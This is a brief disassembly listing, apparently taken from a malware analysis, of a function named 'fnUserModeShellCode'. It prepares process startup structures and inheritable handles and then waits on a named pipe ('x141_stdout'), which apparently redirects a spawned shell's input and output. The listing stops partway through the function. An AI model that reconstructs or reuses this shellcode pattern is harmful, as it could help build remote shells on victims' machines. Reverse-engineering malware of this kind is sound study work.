 .text:000185E0 ; void fnUserModeShellCode
.text:000185E0 fnUserModeShellCode proc near ; DATA XREF: fnPrepareShellCode+BC↓o
.text:000185E0 ; fnPrepareShellCode+D1↓o
.text:000185E0
.text:000185E0 StartupInfo = STARTUPINFO ptr -70h
.text:000185E0 sa = SECURITY_ATTRIBUTES ptr -28h
.text:000185E0 hStdout = dword ptr -1Ch
.text:000185E0 hStdin = dword ptr -18h
.text:000185E0 var_14 = dword ptr -14h
.text:000185E0 ProcessInfo = PROCESS_INFORMATION ptr -10h
.text:000185E0 arg_0 = dword ptr 8
.text:000185E0
.text:000185E0 55 push ebp
.text:000185E1 8B EC mov ebp, esp
.text:000185E3 83 EC 70 sub esp, 70h
.text:000185E6 57 push edi
.text:000185E7 8B 45 08 mov eax, [ebp+arg_0]
.text:000185EA 89 45 EC mov [ebp+var_14], eax
.text:000185ED C7 45 90 44 00+ mov [ebp+StartupInfo.cb], 44h
.text:000185F4 B9 10 00 00 00 mov ecx, 10h
.text:000185F9 33 C0 xor eax, eax
.text:000185FB 8D 7D 94 lea edi, [ebp+StartupInfo.lpReserved]
.text:000185FE F3 AB rep stosd
.text:00018600
.text:00018600
.text:00018600 C7 45 D8 0C 00+ mov [ebp+sa.nLength], 0Ch
.text:00018607 C7 45 E0 01 00+ mov [ebp+sa.bInheritHandle], 1
.text:0001860E C7 45 DC 00 00+ mov [ebp+sa.lpSecurityDescriptor], 0
.text:00018615 6A 00 push 0 ; Timeout
.text:00018617 8B 4D EC mov ecx, [ebp+var_14]
.text:0001861A 8B 51 30 mov edx, [ecx+30h] ; \\.\Pipe\x141_stdout
.text:0001861D 52 push edx ; NamedPipeName
.text:0001861E 8B 45 EC mov eax, [ebp+var_14]
.text:00018621 FF 50 10 call [eax+shellcode_imports.pkernel32_WaitNamedPipeA]
.text:00018624